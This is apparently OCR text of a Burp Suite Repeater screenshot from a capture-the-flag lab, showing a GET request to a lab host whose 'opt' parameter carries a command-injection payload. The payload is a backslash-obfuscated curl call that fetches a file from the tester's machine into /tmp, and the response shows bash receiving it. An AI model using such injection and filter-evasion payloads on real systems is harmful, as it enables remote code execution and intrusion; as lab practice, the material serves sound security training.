 Applications Places burp-StartBurp Sun 18:31 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.69 ?
Request
Raw Params Headers Hex
GET /sync?opt=' c\u\r\l 10.10.14.16 -o /tmp/jet' HTTP/1.1
Host: 10.10.10.69
User-Agent: GoBuster
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 May 2018 22:31:22 GMT
Content-Type: text/plain
Connection: close
Server: SuperWAF
Content-Length: 39
bash: -c: option requires an argument
? < + > Type a search term 0 matches
Done 178 bytes | 716 millis